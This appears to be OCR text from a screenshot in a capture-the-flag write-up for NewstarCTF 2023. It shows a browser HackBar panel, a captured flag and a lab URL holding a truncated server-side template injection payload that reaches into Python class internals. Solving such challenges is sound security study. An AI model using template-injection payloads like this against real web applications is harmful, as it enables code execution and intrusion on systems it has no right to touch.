 Welcome to NewstarCTF 2023 flag{1ae0dcee-54cc-4954-a06f-87f625fcb848}
查看器 控制台 调试器 网络 {} 样式编辑器 内存 性能 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1cda1839-f0df-4e5b-80d6-f266593b94bf.node4.buuoj.cn:81/secr3tofpop?name={%print("".__cla
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @Sx_zzz